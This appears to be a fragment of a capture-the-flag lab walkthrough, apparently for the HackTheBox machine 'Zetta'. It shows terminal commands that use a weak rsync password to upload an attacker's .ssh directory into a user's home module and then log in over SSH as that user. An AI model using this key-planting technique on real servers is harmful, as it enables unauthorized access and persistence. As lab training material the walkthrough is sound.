 ❯ RSYNC_PASSWORD=computer rsync -a .ssh rsync://roy@\[dead:beef::57a:71c:23:77a\]:8730/home_r
oy/
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
You must have explicit, authorized permission to access this rsync
server. Unauthorized attempts and actions to access or use this
system may result in civil and/or criminal penalties.
All activities performed on this device are logged and monitored.
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
@ZE::A staff
This rsync server is solely for access to the zetta master server.
The modules you see are either provided for "Backup access" or for
"Cloud sync".
❯ ssh -i ~/.ssh/zetta_id_rsa 10.10.10.156
The authenticity of host '10.10.10.156 (10.10.10.156)' can't be established.
ED25519 key fingerprint is SHA256:7CpQVo0NRhGYfDeknxjt4wNqj/l7nYxaWW8mUOd/xU0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.156' (ED25519) to the list of known hosts.
kali@10.10.10.156's password:
❯ ssh -i ~/.ssh/zetta_id_rsa roy@10.10.10.156
Linux zetta 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x86_64
Last login: Wed Sep  8 06:06:31 2021 from 10.10.14.15
roy@zetta:~$ ls
user.txt
roy@zetta:~$ sudo -l
-bash: sudo: command not found
roy@zetta:~$